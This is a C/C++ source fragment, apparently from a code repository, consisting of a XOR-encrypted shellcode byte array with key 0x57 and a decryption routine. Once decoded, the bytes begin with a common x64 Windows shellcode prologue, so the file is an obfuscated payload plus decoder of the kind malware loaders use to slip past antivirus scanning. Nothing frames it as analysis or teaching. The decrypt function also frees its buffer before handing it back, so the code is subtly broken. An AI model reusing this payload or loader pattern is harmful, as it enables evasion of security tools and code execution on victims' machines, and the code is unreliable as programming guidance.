 BYTE Key = 0x57;
unsigned char Shellcode[] = {
0xAB, 0x1F, 0xD4, 0xB3, 0xA7, 0xBF, 0x9B, 0x57, 0x57, 0x57, 0x16, 0x06, 0x16, 0x07, 0x05, 0x1F,
0x66, 0x85, 0x06, 0x32, 0x1F, 0xDC, 0x05, 0x37, 0x1F, 0xDC, 0x05, 0x4F, 0x1F, 0xDC, 0x05, 0x77,
0x01, 0x1A, 0x66, 0x9E, 0x1F, 0xDC, 0x25, 0x07, 0x1F, 0x58, 0xE0, 0x1D, 0x1D, 0x1F, 0x66, 0x97,
0xFB, 0x6B, 0x36, 0x2B, 0x55, 0x7B, 0x77, 0x16, 0x96, 0x9E, 0x5A, 0x16, 0x56, 0x96, 0xB5, 0xBA,
0x05, 0x1F, 0xDC, 0x05, 0x77, 0x16, 0x06, 0xDC, 0x15, 0x6B, 0x1F, 0x56, 0x87, 0x31, 0xD6, 0x2F,
0x4F, 0x5C, 0x55, 0x58, 0xD2, 0x25, 0x57, 0x57, 0x57, 0xDC, 0xD7, 0xDF, 0x57, 0x57, 0x57, 0x1F,
0xD2, 0x97, 0x23, 0x30, 0x1F, 0x56, 0x87, 0x07, 0xDC, 0x1F, 0x4F, 0x13, 0xDC, 0x17, 0x77, 0x1E,
0x56, 0x87, 0xB4, 0x01, 0x1A, 0x66, 0x9E, 0x1F, 0xA8, 0x9E, 0x16, 0xDC, 0x63, 0xDF, 0x1F, 0x56,
0x81, 0x1F, 0x66, 0x97, 0x16, 0x96, 0x9E, 0x5A, 0xFB, 0x16, 0x56, 0x96, 0x6F, 0xB7, 0x22, 0xA6,
0x1B, 0x54, 0x1B, 0x73, 0x5F, 0x12, 0x6E, 0x86, 0x22, 0x8F, 0x0F, 0x13, 0xDC, 0x17, 0x73, 0x1E,
0x56, 0x87, 0x31, 0x16, 0xDC, 0x5B, 0x1F, 0x13, 0xDC, 0x17, 0x4B, 0x1E, 0x56, 0x87, 0x16, 0xDC,
0x53, 0xDF, 0x1F, 0x56, 0x87, 0x16, 0x0F, 0x16, 0x0F, 0x09, 0x0E, 0x0D, 0x16, 0x0F, 0x16, 0x0E,
0x16, 0x0D, 0x1F, 0xD4, 0xBB, 0x77, 0x16, 0x05, 0xA8, 0xB7, 0x0F, 0x16, 0x0E, 0x0D, 0x1F, 0xDC,
0x45, 0xBE, 0x1C, 0xA8, 0xA8, 0xA8, 0x0A, 0x1E, 0xE9, 0x20, 0x24, 0x65, 0x08, 0x64, 0x65, 0x57,
0x57, 0x16, 0x01, 0x1E, 0xDE, 0xB1, 0x1F, 0xD6, 0xBB, 0xF7, 0x56, 0x57, 0x57, 0x1E, 0xDE, 0xB2,
0x1E, 0xEB, 0x55, 0x57, 0x56, 0xEC, 0x97, 0xFF, 0x56, 0x02, 0x16, 0x03, 0x1E, 0xDE, 0xB3, 0x1B,
0xDE, 0xA6, 0x16, 0xED, 0x1B, 0x20, 0x71, 0x50, 0xA8, 0x82, 0x1B, 0xDE, 0xBD, 0x3F, 0x56, 0x56,
0x57, 0x57, 0x0E, 0x16, 0xED, 0x7E, 0xD7, 0x3C, 0x57, 0xA8, 0x82, 0x3D, 0x5D, 0x16, 0x09, 0x07,
0x07, 0x1A, 0x66, 0x9E, 0x1A, 0x66, 0x97, 0x1F, 0xA8, 0x97, 0x1F, 0xDE, 0x95, 0x1F, 0xA8, 0x97,
0x1F, 0xDE, 0x96, 0x16, 0xED, 0xBD, 0x58, 0x88, 0xB7, 0xA8, 0x82, 0x1F, 0xDE, 0x90, 0x3D, 0x47,
0x16, 0x0F, 0x1B, 0xDE, 0xB5, 0x1F, 0xDE, 0xAE, 0x16, 0xED, 0xCE, 0xF2, 0x23, 0x36, 0xA8, 0x82,
0xD2, 0x97, 0x23, 0x5D, 0x1E, 0xA8, 0x99, 0x22, 0xB2, 0xBF, 0xC4, 0x57, 0x57, 0x57, 0x1F, 0xD4,
0xBB, 0x47, 0x1F, 0xDE, 0xB5, 0x1A, 0x66, 0x9E, 0x3D, 0x53, 0x16, 0x0F, 0x1F, 0xDE, 0xAE, 0x16,
0xED, 0x55, 0x8E, 0x9F, 0x08, 0xA8, 0x82, 0xD4, 0xAF, 0x57, 0x29, 0x02, 0x1F, 0xD4, 0x93, 0x77,
0x09, 0xDE, 0xA1, 0x3D, 0x17, 0x16, 0x0E, 0x3F, 0x57, 0x47, 0x57, 0x57, 0x16, 0x0F, 0x1F, 0xDE,
0xA5, 0x1F, 0x66, 0x9E, 0x16, 0xED, 0x0F, 0xF3, 0x04, 0xB2, 0xA8, 0x82, 0x1F, 0xDE, 0x94, 0x1E,
0xDE, 0x90, 0x1A, 0x66, 0x9E, 0x1E, 0xDE, 0xA7, 0x1F, 0xDE, 0x8D, 0x1F, 0xDE, 0xAE, 0x16, 0xED,
0x55, 0x8E, 0x9F, 0x08, 0xA8, 0x82, 0xD4, 0xAF, 0x57, 0x2A, 0x7F, 0x0F, 0x16, 0x00, 0x0E, 0x3F,
0x57, 0x17, 0x57, 0x57, 0x16, 0x0F, 0x3D, 0x57, 0x0D, 0x16, 0xED, 0x5C, 0x78, 0x58, 0x67, 0xA8,
0x82, 0x00, 0x0E, 0x16, 0xED, 0x22, 0x39, 0x1A, 0x36, 0xA8, 0x82, 0x1E, 0xA8, 0x99, 0xBE, 0x6B,
0xA8, 0xA8, 0xA8, 0x1F, 0x56, 0x94, 0x1F, 0x7E, 0x91, 0x1F, 0xD2, 0xA1, 0x22, 0xE3, 0x16, 0xA8,
0xB0, 0x0F, 0x3D, 0x57, 0x0E, 0xEC, 0xB7, 0x4A, 0x7D, 0x5D, 0x16, 0xDE, 0x8D, 0xA8, 0x82
};BOOL XorDecrypt(IN PBYTE pShellCode, IN SIZE_T NumberOfElements, IN BYTE key, OUT PBYTE& pDShellCode, OUT SIZE_T& pdSizeShellCode) {
PBYTE buffer = (PBYTE)HeapAlloc(GetProcessHeap(), 0, NumberOfElements);
if (!buffer) {
return FALSE;  // Heap allocation failed
}
for (size_t i = 0; i < NumberOfElements; i++) {
buffer[i] = pShellCode[i] ^ key;
}
pDShellCode = buffer;
pdSizeShellCode = NumberOfElements;
HeapFree(GetProcessHeap(), 0, buffer);
return TRUE;
}